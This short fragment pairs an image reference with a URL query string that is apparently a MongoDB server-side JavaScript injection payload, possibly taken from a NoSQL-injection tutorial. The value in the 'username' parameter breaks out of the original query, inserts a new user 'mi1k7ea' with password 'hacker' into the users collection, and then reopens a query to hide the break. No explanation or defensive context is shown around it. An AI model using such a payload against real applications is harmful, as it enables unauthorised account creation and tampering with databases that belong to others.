 ?username=1'});db.users.insert({"username":"mi1k7ea","password":"hacker"});db.users.find({'username':'2
